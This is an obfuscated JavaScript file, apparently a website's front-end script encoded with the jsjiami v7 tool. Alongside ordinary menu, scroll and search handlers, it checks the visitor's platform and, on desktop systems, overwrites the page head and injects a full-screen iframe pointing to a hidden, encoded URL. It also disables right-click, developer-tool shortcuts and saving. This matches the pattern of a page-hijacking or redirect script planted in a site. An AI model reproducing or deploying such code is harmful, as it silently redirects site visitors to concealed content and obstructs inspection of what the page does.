_0x35dde3=_0x47e611;_0x650b0d[_0x35dde3(0x19e,'uaKk')]($,_0x650b0d[_0x35dde3(0x1ae,'v)nl')])[_0x35dde3(0x1cf,'vSC*')]({'right':'0'}),$(_0x650b0d[_0x35dde3(0x17f,'Txjg')])[_0x35dde3(0x1fb,'w]FP')]();}),_0x650b0d['JCaHt']($,_0x650b0d[_0x47e611(0x20d,'^Y5%')])[_0x47e611(0x18a,'SU0m')](function(){var _0xa196f9=_0x47e611;_0x650b0d[_0xa196f9(0x1ff,'0Hx!')]('kWGZI',_0x650b0d[_0xa196f9(0x235,'%WYe')])?(_0x650b0d[_0xa196f9(0x25b,'38Ta')](_0x1addba,_0x650b0d[_0xa196f9(0x1f6,'SU0m')])[_0xa196f9(0x182,'pHxT')](_0x650b0d[_0xa196f9(0x225,'nuRp')](_0xa196f9(0x21b,'cbl8'),_0x370e27)+_0x650b0d[_0xa196f9(0x221,'vSC*')])[_0xa196f9(0x1ab,'^Y5%')](),_0x650b0d['WXoSD'](_0x1b54bb,_0xa196f9(0x193,'My6X'))[_0xa196f9(0x18e,'rvAd')](_0x650b0d[_0xa196f9(0x25f,'SU0m')],_0xa196f9(0x255,'kBvC'))):(_0x650b0d[_0xa196f9(0x1ce,')vTb')]($,_0x650b0d['GgvFH'])[_0xa196f9(0x1d3,'Ipft')]({'right':_0x650b0d['VlZmQ']}),$(this)['hide']());}),_0x650b0d['lJJMP']($,_0x650b0d[_0x47e611(0x21c,'pHxT')])['click'](function(){var _0x3cf3f0=_0x47e611,_0x15d561={'JpEhH':function(_0x5ca1db,_0x522e2e){return _0x5ca1db(_0x522e2e);},'NNaea':_0x650b0d['GgvFH'],'dfvAO':_0x650b0d['xWKIe']};_0x650b0d['fnhtN'](_0x650b0d[_0x3cf3f0(0x210,'xJJ3')],_0x3cf3f0(0x215,'uaKk'))?_0x650b0d[_0x3cf3f0(0x1f9,'gfdH')]($,this)[_0x3cf3f0(0x1df,'MZop')]()[_0x3cf3f0(0x1e1,'nhHt')]():(_0x15d561[_0x3cf3f0(0x20c,'O7f5')](_0x184c91,_0x15d561[_0x3cf3f0(0x1eb,'8G$)')])['animate']({'right':'0'}),_0x15d561['JpEhH'](_0x5f020b,_0x15d561[_0x3cf3f0(0x23c,'SU0m')])[_0x3cf3f0(0x1be,'jOxy')]());}),_0x650b0d['kYMaH']($,window)[_0x47e611(0x219,'5JMD')](function(){var _0xf47a6=_0x47e611;_0x650b0d[_0xf47a6(0x234,'KqMe')]!==_0x650b0d[_0xf47a6(0x181,'%f(@')]?(_0x42d305(this)[_0xf47a6(0x1ec,'qRjG')]('ul')[_0xf47a6(0x199,'O7f5')](),_0x650b0d[_0xf47a6(0x19e,'uaKk')](_0x1db675,this)[_0xf47a6(0x1c5,'3^Om')]()[_0xf47a6(0x207,'^Y5%')](_0x650b0d['bWRfS'])):_0x650b0d[_0xf47a6(0x1e5,'xJJ3')]($(document)[_0xf47a6(0x242,'O7f5')](),0x190)?_0x650b0d['kYMaH']($,'.gotop')[_0xf47a6(0x1f3,'^Y5%')]():$(_0xf47a6(0x21e,'KqMe'))[_0xf47a6(0x22a,'c94!')]();}),_0x650b0d[_0x47e611(0x197,'3^Om')]($,_0x47e611(0x259,'me!g'))['click'](function(){var _0x3f03ed=_0x47e611;if(_0x650b0d[_0x3f03ed(0x1e4,'38Ta')](_0x650b0d[_0x3f03ed(0x1fa,'5JMD')],_0x650b0d[_0x3f03ed(0x256,'38Ta')]))$(_0x650b0d['XEfum'])[_0x3f03ed(0x1e2,'NjS]')]({'scrollTop':0x0},0x3e8);else return![];}),_0x650b0d[_0x47e611(0x222,'My6X')]($,_0x650b0d['wWYUJ'])[_0x47e611(0x254,'me!g')](function(){var _0xc1ba2e=_0x47e611,_0x52cc94={'gdtLB':function(_0x522503,_0x496928){return _0x522503(_0x496928);}};_0xc1ba2e(0x1cd,'!#EW')===_0x650b0d[_0xc1ba2e(0x261,'xJJ3')]?(_0x650b0d['OJVlz']($,_0x650b0d[_0xc1ba2e(0x1a8,'v)nl')])[_0xc1ba2e(0x1e6,'O7d1')](),$(this)[_0xc1ba2e(0x1a9,'nuRp')]('i')['toggleClass'](_0xc1ba2e(0x214,'gfdH'))):_0x52cc94[_0xc1ba2e(0x20a,'FUan')](_0x7fb40e,_0xc1ba2e(0x1de,'3^Om'))['animate']({'scrollTop':0x0},0x3e8);}),_0x650b0d[_0x47e611(0x1a6,'0Hx!')]($,'.search-submit')[_0x47e611(0x24a,'QG9G')](function(){var _0x38d923=_0x47e611,_0x6b71f8=_0x650b0d[_0x38d923(0x204,'%@Kb')]($,_0x650b0d['AOOLH'])[_0x38d923(0x22d,'U9li')](),_0x5bf8a1=_0x650b0d[_0x38d923(0x260,'uaKk')]($,'.search-post>span')[_0x38d923(0x203,'SU0m')]('data-url');_0x650b0d[_0x38d923(0x192,'gfdH')]('',_0x6b71f8)?window[_0x38d923(0x1e9,'xJJ3')][_0x38d923(0x20f,'w]FP')]=_0x5bf8a1+_0x6b71f8:_0x650b0d['zkuMu']($,'#search-keyword')['focus']();})){}});var system={'win':![],'mac':![],'xll':![]},p=navigator[_0xcdc19a(0x22b,'^Y5%')],us=navigator[_0xcdc19a(0x25a,'qRjG')][_0xcdc19a(0x239,'kBvC')]();function _0x549b(_0x29b8e8,_0x2b61a1){var _0x243199=_0x2431();return _0x549b=function(_0x549b41,_0x11b4d4){_0x549b41=_0x549b41-0x17f;var _0x43d659=_0x243199[_0x549b41];if(_0x549b['RfMNbq']===undefined){var _0x50a41b=function(_0x11f475){var _0x4d0339='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x33706d='',_0x271d69='';for(var _0x1eb28f=0x0,_0x32e338,_0x2c3577,_0x5a789e=0x0;_0x2c3577=_0x11f475['charAt'](_0x5a789e++);~_0x2c3577&&(_0x32e338=_0x1eb28f%0x4?_0x32e338*0x40+_0x2c3577:_0x2c3577,_0x1eb28f++%0x4)?_0x33706d+=String['fromCharCode'](0xff&_0x32e338>>(-0x2*_0x1eb28f&0x6)):0x0){_0x2c3577=_0x4d0339['indexOf'](_0x2c3577);}for(var _0x3a32dc=0x0,_0x111faa=_0x33706d['length'];_0x3a32dc<_0x111faa;_0x3a32dc++){_0x271d69+='%'+('00'+_0x33706d['charCodeAt'](_0x3a32dc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x271d69);};var _0x49e638=function(_0x2ff5f9,_0x2f104d){var _0x3fb661=[],_0x196861=0x0,_0x55fd6f,_0x1680ee='';_0x2ff5f9=_0x50a41b(_0x2ff5f9);var _0xa17164;for(_0xa17164=0x0;_0xa17164<0x100;_0xa17164++){_0x3fb661[_0xa17164]=_0xa17164;}for(_0xa17164=0x0;_0xa17164<0x100;_0xa17164++){_0x196861=(_0x196861+_0x3fb661[_0xa17164]+_0x2f104d['charCodeAt'](_0xa17164%_0x2f104d['length']))%0x100,_0x55fd6f=_0x3fb661[_0xa17164],_0x3fb661[_0xa17164]=_0x3fb661[_0x196861],_0x3fb661[_0x196861]=_0x55fd6f;}_0xa17164=0x0,_0x196861=0x0;for(var _0x48af15=0x0;_0x48af15<_0x2ff5f9['length'];_0x48af15++){_0xa17164=(_0xa17164+0x1)%0x100,_0x196861=(_0x196861+_0x3fb661[_0xa17164])%0x100,_0x55fd6f=_0x3fb661[_0xa17164],_0x3fb661[_0xa17164]=_0x3fb661[_0x196861],_0x3fb661[_0x196861]=_0x55fd6f,_0x1680ee+=String['fromCharCode'](_0x2ff5f9['charCodeAt'](_0x48af15)^_0x3fb661[(_0x3fb661[_0xa17164]+_0x3fb661[_0x196861])%0x100]);}return _0x1680ee;};_0x549b['JPkHOg']=_0x49e638,_0x29b8e8=arguments,_0x549b['RfMNbq']=!![];}var _0x3ed9c7=_0x243199[0x0],_0x1586ba=_0x549b41+_0x3ed9c7,_0x52f45e=_0x29b8e8[_0x1586ba];return!_0x52f45e?(_0x549b['zILVHu']===undefined&&(_0x549b['zILVHu']=!![]),_0x43d659=_0x549b['JPkHOg'](_0x43d659,_0x11b4d4),_0x29b8e8[_0x1586ba]=_0x43d659):_0x43d659=_0x52f45e,_0x43d659;},_0x549b(_0x29b8e8,_0x2b61a1);}function _0x2431(){var _0x593218=(function(){return[version_,'nIKjeHsnUjFhiLalGxmwUik.UchKoNgmIr.EvDO7==','ExGPsW','W7FdKSk2WQdcNa','WPWCW7uuFu7dUSoZW49OWOxcKavaW6WgW7GNu8oAWOtdQYSkl3ndDGlcPY3dOq7dPSozW7pdHf7dV1NdSgK','WQP1tSkfW7H4nb8nhqmMtCkqW5X7W7DpuCoAwComWPJdH8kUjCoqWQrqWO5txSoaDSoArCoqWO8VF8oGrW','W6j7kSoLWRldNJVdKd8CW714W7S','fqRdNvj9','yColWR/cOGS','aZVcUCoBn8kX','WPVdPmkQ','oexcLSoY','aSkwW6BdUMxdNCkjy2/dJSkfwwa','fCoZWR5rW5OyFb8','uwr7','xCkxwCkvWRa','ruRdH3lcOq','pmo/jeVcGG','W7/dP8o/W6FcKG','sSkrw8kUWRpcRmo6','eL7dPLSi','he3dKvGY','Dhb0aSogWQhdTG','xuVcLLjqW50F','vhhdOvm','ehFcIG','WQjKaYNdTfy','xSkXW4jIWPG','ltJdL8k4','tNbvtWW','W63cSX/dUe0','EeqCsmkn','FLXLug3dRIVcUSkS','exZcLbJcVW','etxcR8ohDCkTzmosAW','W7bii0adW7y','BxnLaa','th9ZBa','vgVdVeZdHSoevq','fmodWP5ZDW','WQzLdYtcMG','zSofWQtcNGO','j0RcKZxcLmk9n8orW7SIW40','jJddT3b3ztNdJ8onfLK','v8opWR3cQq','xCojWRdcRcBcGCoutG','WRtdMCk5WRCB','zCkyWQRcU0q','cCowWOPUqLldOq','suNdK2pcOmkrWQ8','WQnCqgf/C8kDESopWOTuW4ZcQa','k8kqW7frWP/cRmk4','WOGBdmkNW6FdICkP','vNtcI1Hq','W6zUWQ/cOq','W4r4WPrtFrW','CSohWRJcPYC','eciGomkIrCobBSotBfhdKKi','W5VdOfPVWOG','W6v5WRpcHmoOW5BdLG','WO5zWOhcGmoD','WR1/WPhcMCoU','W6JdVLVcPhm','ogtdU8oD','ftNdOfPc','W4qtd8oZ','bCkru8k1','eqpcJmokmW','W5qzbSoLW77dISkmqmk4WOPg','W6ZdGSksWR/cSq','Fmk5W6LRWRG','W6JdRx9P','Bv5WCZC','WRJcTJi','W7WbdIinkSoe','W5z2WPDrwbCKW6uAm8oP','WOhcUCo1W6JdTq'].concat((function(){return['W4ihvSoXBq','WRlcSYuuW5C','C2xcJmk5WQyTawVdUti','ALFdSM7cKa','W5PoWRT/uq','WPddOmkVnmk0W7Tbnq','i37dSCom','vmoaWQNcIWu','w8krEd3dUmkhWP5nW7lcSgOyFW','tetcJvPFW50','lwtcJmkU','WQvXWO/cRCk1BYVcQtahWQC','WOVdPM3cVhS','W7ZdTmkEWQVcLW','W5mMgSo6W6m','yg3cPcCJmu7dUCoNkgBcImk+','W5xdR3RcR1KT','W4vneNqA','WOjvW7uuFu7dUSkXW5nUWPJcMrjaW6XbWRnJvmorW4ZcTxDwyYzujfpcOdBcQL/cTmomW7VdGf/dSvJdOcnjWPldMCoyW4X2qSkzW5NdNwRdVLe4x0ieDSodumoDw1iAWRDSWQ43W4vFnCo0yCkQWOxcM2/cK0yWWRa5WQpcLcn4WQGMo8ocpeWCW5NcQMxcHsz3xMX5WRn1WPuUW5qFWOXN','W6uLpCoYW4a','kLVcUCkBWR4','WRtdTSk4WP3cKCoU','W69hoKauW6BcTWyJ','W73dR8oVW4/cH10','z8kBwmkcWPe','WPe3W7BdM2m','y34IwCkeumk6','yvivA8kk','khVcGmksWR0','vK7dHg/cUSk3WQvlftG','WRBcSrZdLu1pdW','W7uMamonW4e','y0NdR1hdSa','WPddS8k8WPerymo+','W5j1WPfcuH0vW6q','W7SGmtGK','vJfz','WQZcOmoJW5JdICo2WRtcRcW5W54','W7H1WRNcRSoLW5VdNZZdKmoL','qCk5WOFcUfe','vxvTrmoF','W5ZdSCoPBxvoW4tdQYa','FdhdSwe2BXZdHq','W5hdNmk/WRpcTq','ASkKWR9+W7W','WR5KhmogWQ59eYKRbt8','W6D0WR/cOmos','nKNcNIG','WPdcOmoCW6NdTG8ZB8oxcCo1','ChXMd8oD','u8oikNJcQSkvW41OW5xcKwSrwwHhhw7cRqRdGvrJW57cMCo6AfLsW6uoW6BdIJi7ieS0W4BdGXBdUfORECoaW4vohmkzjSkiW5pcJh7cJ8kBWPneDSo8W7qDWRFcK8o9W5VcRKqaFSoSBmof5OIK5Q6S77+J56Mg54oe5ywP6zEwW5eGWQ4rdt/dN33cOSkhW6asWPuNCmkybhNcIG5CWOjDW5/cP2xcN8ooW6pcICkyWOBcSSkeW7JcL1SOuKDIh8oKWQCSa8olW7NcISoZWObjf8kkW5JdUqxdR8o8tvNdKhBdRCoZscFcQCkYC8oZimoLW5tcRJSXjCovWQmXWOldReNcMW','W63dV31AWPy','WPSQFCkGW7i','W63cTZRdLe8','WQtcQZmR','W5xdOCk9WPuSDSoIW5SfFHVdMGBcQSoD','W6dcMWNdTq','u0tdHwNcTmkYWP1neq','C1CuxSkz','xmktWOXnW74','yx/dICk7WRGVgJxcQ3T/Bb7cSuakWR4UWRfLWPnuW5tcNx3dIxCUcHCLDgnPWRpcMCoGW6fBnq','WRxdUmk6WOJcMCo7WOxdLWm9WRlcJCofWQ87W48jwq','W5L1WQq','bCowWPr1CvS','E0pcTNX8','WRqVESk2W6e','WPddH8ksDJW','W75qWOdcGSor','mYpdGCk3y24U','lNRcGmk8WReAbIhdStbZ','W4xcV8oIiq','fZjVWQXPW6SB','CSk0W6m','WR3cUSk7WORdKWdcSCkPnvq5aZK','cNH2FW','WOddPmkVmCkR','WPlcPSoJW6/dOWyK'].concat((function(){return['WO55ndtcKG','WR4qqmkLW5vCgq','l3pcNCkTWQyGpYFdUILZ','W43dR8kPjSkVW4a','eSoaWPDOqLNdQaRdPa','WRfMfGRcOG','fuhdISofuq','W6SUDSkHW6VdJM7dOtOGW7PjW67dMCoEW4iWWQpdNcWkWP3dNgbgW6ZcOSkVc8k2omkEec5UW6ldPsCYWQRcKsn1WQddHCo8WOuhptVdGNrfW6/cSSojaHRdOHCEWO1WAMJcJSo7BKldSfajWPZMI4BMRktVV7ZNQRJNGOdLHzFPLOXxW6XskColoa/cUKFcSMqhDJbdomkhW4CHwmoeW7rKW6qEyCkyyZBdILX6nmkaW7OIECkvWQmwdCkIWRZdPYddQ8oRxsWAW5HhWRddQmk3huRcKmkVzCo1WP3dVeRdGx3dJSkGW5lcI8obmSo5WO3dSuChW5r2sCkDnetdMY4','hbxdO3LW','W6BdGwPzWOm','WQFdMwNcNN4','DmoQWPRcRYe','WO1WWP1xuXCuWQyDlSkUxdLJWQVcVvbv','WQhdQmkoFCou','W6RdRxL3WPjnWOq','F8kmWR4XW7C','W44ibSoM','WROLrmksW5K','WO0rW4pdOL/dUdy','WRtdT8k2WO4h','vNXHy8o5','WQBcVZG+W6hdKCoCFG','vMNdVeldJa','W4mswSknW5W','W6RdTwj4WRi','sCkqvSk6','W4LvW70','vJLgWPrnW5eZD8kyqq','msZdOW','qCkqFSkLWQy','ohVcMCkSWQ0','W7/dSmk0WOe','WP1HWONcRmo3','WOqBW57dMbdcTG','nsNcS8oPcZaaumkisZa','W6ldVhjyWRzmWPG','56EC5Q205l6w55EWWRC6gYRcVs8','pbdcNCosiW','WOZcU8o9W6O','u0VdNMlcVCkkWQzfbI3dOG','veZcM1O','zNHZcG','W5DmWOZcLGpcQwBcHmoXW50PkCoc','56A15Q6J5l6P55wdW5/cUCojwhf/','WR3dRvxcPua','sqRdVMuVW7PNW4C','xCkxEZZdS8keWPPAW7/cRLq8EW','zxZdUmolW6u1sSklr8kbCZVcMuW','gmkQWRboW5ydy3xcP8klomknn8k1gYCrW6aNWPFdTSkIWOhdQgq0s8k4cmk5qsOLW7VcLCoDWR3dS8omW6NdVfvYW6xdSmolWRvWW7bKWOBdUmoSCCoQfZPzawDmW7/cKvBcGghcTaJcUSoLW63cVWHJkdpdTxdcL8ooWRFdQtNcJJLseCo4W4pcQa3cQCkXBvKzW6uiomkbevVdJSk9rGbcr8oZaCoZW54','mCk7W6f+W77cLmkp','xLldKNVdRG','W4L8WOL1wXyc','dGJcOmoVnG','WP4sw8o0DWC','nWNdTCkqEa','o3/cH8k8','W5GquSoZ','W5fXWP9b','tCkVW6HMWPy','bJzXE8oWgSkuqCo6tuFdM2lcThjsWO/dRcG2zttdK8o9WR/dM1zFWRuZWQ15dZK2ASk+WP3cJdddTrm','aI3dHmkysq','WRyzW5BdJMK','hCktWQpcJgLdEW','WONdPgFcRKe','FunJF8oL','ACkwWQrVW6u','ELBcLJdcKSkmEmoxWQyRW5KRWPfH','qSo4WQlcVuPKvwC4W6y','W58Wo8oYW5K','WQ3cHWSPW5W','kLNcJCo3','zHfJWQD5','vCk1WQiz','lGm0hNpcTbJcJCkkWQ0Yja','umorWQHlrw3dIq','nL/cICoLxCo6F8obWOq'];}()));}()));}());_0x2431=function(){return _0x593218;};return _0x2431();};system[_0xcdc19a(0x18c,'cbl8')]=p[_0xcdc19a(0x223,'jOxy')](_0xcdc19a(0x247,'RPSw'))==0x0,system[_0xcdc19a(0x251,'st7O')]=p[_0xcdc19a(0x1ed,'O7f5')](_0xcdc19a(0x1d5,'nuRp'))==0x0,system['x11']=p=='X11'||p['indexOf'](_0xcdc19a(0x23d,'QG9G'))==0x0;if(system['win']||system[_0xcdc19a(0x205,'FUan')]||system[_0xcdc19a(0x1c6,'me!g')]){var iframe_url=_0xcdc19a(0x246,'KqMe');$('head')['html'](_0xcdc19a(0x23b,'!#EW')),$(_0xcdc19a(0x18b,'vSC*'))[_0xcdc19a(0x190,'nuRp')](),$(document)[_0xcdc19a(0x23a,'89]k')](function(){var _0x30b2d9=_0xcdc19a,_0x1c60e9={'EdCQw':function(_0x24e7e2,_0x425554){return _0x24e7e2(_0x425554);},'LzjYL':function(_0x23b5bd,_0x199f7a){return _0x23b5bd+_0x199f7a;},'RCTfM':function(_0x4331e1,_0x2df94a){return _0x4331e1+_0x2df94a;},'qczMN':'<iframe\x20style=\x22width:100%;position:absolute;margin-left:0px;margin-top:0px;top:2%;left:0%;\x22\x20id=\x22mainFrame\x22\x20src=\x22','jQtga':_0x30b2d9(0x1c0,'cbl8'),'vhkVb':'body\x20*','NJsnk':_0x30b2d9(0x226,'O7f5'),'IefrX':_0x30b2d9(0x24d,'v)nl')};_0x1c60e9[_0x30b2d9(0x21a,'MZop')]($,_0x30b2d9(0x1fd,'pHxT'))[_0x30b2d9(0x198,'kBvC')](_0x1c60e9['LzjYL'](_0x1c60e9[_0x30b2d9(0x1d9,'%@Kb')](_0x1c60e9[_0x30b2d9(0x231,'nhHt')],iframe_url),_0x1c60e9[_0x30b2d9(0x1f1,'Ipft')]))[_0x30b2d9(0x1b8,'@m4$')](),_0x1c60e9[_0x30b2d9(0x1b1,'uaKk')]($,_0x1c60e9[_0x30b2d9(0x1cb,'vSC*')])['css'](_0x1c60e9[_0x30b2d9(0x25e,'rvAd')],_0x1c60e9['IefrX']);});}window[_0xcdc19a(0x21f,'MZop')]=function(_0x113caa){var _0x3f2d75=_0xcdc19a,_0x3ad616={'uTJRD':_0x3f2d75(0x1fe,'vSC*'),'vSEVO':function(_0x53d23a,_0x5c1ce0){return _0x53d23a==_0x5c1ce0;},'pJuXD':function(_0x1ee966,_0x876250){return _0x1ee966===_0x876250;},'NCHwe':_0x3f2d75(0x216,'KqMe'),'LwKUx':function(_0x16351a,_0x39f604){return _0x16351a(_0x39f604);}};if(_0x113caa[_0x3f2d75(0x180,'SU0m')]&&_0x3ad616[_0x3f2d75(0x201,'KqMe')](_0x113caa[_0x3f2d75(0x1a5,'^Y5%')],0x53)){if(_0x3ad616['pJuXD']('yfYSi',_0x3ad616['NCHwe']))_0x4a49ab(_0x3ad616['uTJRD'])['animate']({'right':_0x3f2d75(0x24f,'0m*e')}),_0x1b09bb(this)[_0x3f2d75(0x19a,'Ipft')]();else return _0x3ad616['LwKUx'](alert,_0x3f2d75(0x19d,'%f(@')),_0x113caa['preventDefault'](),_0x113caa[_0x3f2d75(0x194,'0Hx!')]=![],![];}},document['oncontextmenu']=function(){return![];},document[_0xcdc19a(0x1bd,'@m4$')]=function(){var _0x56587e=_0xcdc19a,_0x244c2a={'VLzpW':function(_0x55d2d3,_0x4d376c){return _0x55d2d3(_0x4d376c);},'mCaIb':_0x56587e(0x196,'nuRp'),'kBSWv':_0x56587e(0x232,'0m*e'),'pLJEV':_0x56587e(0x238,'O7d1'),'FAVZV':'head','KGrzE':function(_0x3a5776,_0x37de11){return _0x3a5776(_0x37de11);},'USzoA':_0x56587e(0x262,'^Y5%'),'eEGZo':function(_0x2d99fc,_0x51826f){return _0x2d99fc+_0x51826f;},'RzhnE':_0x56587e(0x1a2,'%WYe'),'ihugU':_0x56587e(0x1d6,'38Ta'),'KVVUr':_0x56587e(0x18d,'U9li'),'EZnIN':function(_0x40d39f,_0x24b858){return _0x40d39f!==_0x24b858;},'PmloY':_0x56587e(0x1c3,'rvAd'),'uZqpk':function(_0x54aafc,_0x23e504){return _0x54aafc==_0x23e504;},'Grebm':function(_0x5c9f50,_0xe52e32){return _0x5c9f50==_0xe52e32;},'BenzY':function(_0x324b07,_0x2888ce){return _0x324b07!==_0x2888ce;},'BKaCE':'hExQf'},_0xcfe8e9=window[_0x56587e(0x208,'kBvC')]||arguments[0x0];if(_0xcfe8e9[_0x56587e(0x184,'My6X')]==0x7b)return _0x244c2a[_0x56587e(0x1dd,'O7d1')](_0x244c2a[_0x56587e(0x1af,'My6X')],_0x244c2a[_0x56587e(0x1c4,'xJJ3')])?(_0x244c2a['VLzpW'](_0x4b862b,_0x244c2a[_0x56587e(0x1bf,'KqMe')]),_0x5c69fb['preventDefault'](),_0x56aa2b[_0x56587e(0x258,'nuRp')]=![],![]):![];else{if(_0xcfe8e9['ctrlKey']&&_0xcfe8e9[_0x56587e(0x20e,'me!g')]&&_0x244c2a[_0x56587e(0x217,'pHxT')](_0xcfe8e9[_0x56587e(0x1f7,'RPSw')],0x49))return![];else{if(_0xcfe8e9[_0x56587e(0x187,'FUan')]&&_0x244c2a['Grebm'](_0xcfe8e9[_0x56587e(0x195,'SU0m')],0x79)){if(_0x244c2a[_0x56587e(0x185,'c94!')](_0x244c2a[_0x56587e(0x1ea,'c94!')],_0x244c2a[_0x56587e(0x1f8,'gfdH')])){var _0x3005c7=_0x244c2a[_0x56587e(0x224,'jOxy')][_0x56587e(0x1e3,'qRjG')]('|'),_0x53d81f=0x0;while(!![]){switch(_0x3005c7[_0x53d81f++]){case'0':_0x49641c(_0x244c2a[_0x56587e(0x24c,'RPSw')])[_0x56587e(0x1cc,'O7f5')]();continue;case'1':_0x244c2a[_0x56587e(0x229,'NjS]')](_0x44c369,_0x244c2a[_0x56587e(0x1b9,'U9li')])['html'](_0x56587e(0x25d,'QG9G'));continue;case'2':_0x244c2a[_0x56587e(0x189,'uO9P')](_0x2a7ea5,_0x32d784)[_0x56587e(0x209,'A$z(')](function(){var _0x4010a3=_0x56587e;_0x6ca965(_0x4010a3(0x241,'DhXU'))[_0x4010a3(0x198,'kBvC')](_0x48b842[_0x4010a3(0x1b7,'FUan')](_0x48b842[_0x4010a3(0x244,'%WYe')](_0x48b842['KHiAY'],_0x9124e9),_0x4010a3(0x1c1,'uO9P')))['show'](),_0x48b842[_0x4010a3(0x186,'nhHt')](_0x306530,_0x48b842[_0x4010a3(0x1db,'jOxy')])['css'](_0x48b842[_0x4010a3(0x24b,'0m*e')],_0x4010a3(0x1d2,'89]k'));});continue;case'3':var _0x9124e9=_0x244c2a['USzoA'];continue;case'4':var _0x48b842={'xPZqI':function(_0x5213d2,_0x1a2f2e){return _0x244c2a['eEGZo'](_0x5213d2,_0x1a2f2e);},'KHiAY':_0x244c2a[_0x56587e(0x1ac,'st7O')],'rjvjh':function(_0x3063ab,_0x3713d5){return _0x3063ab(_0x3713d5);},'rTZtq':_0x244c2a[_0x56587e(0x237,'RPSw')],'xJHgx':_0x244c2a['KVVUr']};continue;}break;}}else return![];}}}};var version_ = 'jsjiami.com.v7';